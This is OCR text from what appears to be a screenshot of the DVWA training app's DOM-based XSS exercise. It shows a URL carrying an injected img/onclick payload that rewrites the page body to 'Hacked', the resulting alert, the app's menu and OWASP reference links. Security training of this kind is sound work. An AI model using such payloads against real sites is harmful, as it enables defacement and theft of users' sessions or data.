 localhost/DVWA/vulnerabilities/xss_d/?default=</select><img%20src="#"%20onclick=alert(document.body.innerHTML='Hacked')>
localhost says
Hacked
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/